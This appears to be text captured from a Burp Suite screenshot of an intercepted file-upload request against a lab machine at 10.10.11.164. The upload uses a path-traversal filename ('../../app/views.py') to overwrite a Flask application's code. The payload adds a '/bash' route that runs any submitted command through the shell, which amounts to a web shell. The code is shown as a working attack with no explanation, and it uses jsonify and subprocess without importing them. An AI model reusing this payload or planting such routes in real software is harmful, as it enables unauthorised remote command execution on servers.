 Burp Suite Community Edition v
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
10:21:13 18 Feb ... HTTP → Request POST http://10.10.11.164/upcloud
Request
Pretty Raw Hex
15 -----------------------------26840910836051832722858886256
16 Content-Disposition: form-data; name="file"; filename="../../app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/')
28 def index():
29     return render_template('index.html')
30
31
32 @app.route('/download')
33 def download():
34     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
35
36 @app.route('/bash', methods=['POST'])
37 def execute_command():
38     cmd = request.form.get('cmd')  # Get the command from the POST request
39     if not cmd:
40         return jsonify({"error": "No command provided"}), 400
41
42     try:
43         # Execute the command
44         result = subprocess.run(cmd, shell=True, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
45         return jsonify({
46             "output": result.stdout.decode(),
47             "error": result.stderr.decode()
48         })
49     except subprocess.CalledProcessError as e:
50         return jsonify({"error": e.stderr.decode()}), 500
51